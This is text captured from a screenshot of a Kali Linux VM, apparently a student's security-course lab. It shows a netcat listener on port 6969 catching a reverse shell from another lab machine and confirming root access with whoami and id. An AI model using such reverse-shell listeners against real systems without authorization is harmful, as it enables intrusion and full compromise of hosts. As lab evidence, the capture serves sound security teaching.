 Kali 2022 x64 Customized by zSecurity 1.0.11 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali 2022 x64 Cus
Ubuntu
Kali 2022 x64 Customized by...
Ubuntu
Applications Places Terminator Mar 6 22:32
root@kali: ~
root@kali: ~ 33x9
root@kali:~# echo "Akshat Mehta"
Akshat Mehta
root@kali:~# ec
"
UID: 119229194
root@kali:~#
root@kali: ~
root@kali: ~ 80x24
root@enpm685:~# ^Z
[18]+ Stopped nc -lvnp 6969
root@kali:~# nc -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.150.136] from (UNKNOWN) [192.168.150.128] 53628
^Z
[19]+ Stopped nc -lvnp 6969
root@kali:~# nc -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.150.136] from (UNKNOWN) [192.168.150.128] 41748
^Z
[20]+ Stopped nc -lvnp 6969
root@kali:~# nc -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.150.136] from (UNKNOWN) [192.168.150.128] 37148
bash: cannot set terminal process group (25906): Inappropriate ioctl for device
bash: no job control in this shell
root@enpm685:~# whoami
whoami
root
root@enpm685:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@enpm685:~#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7°C
Rain showers
Search
1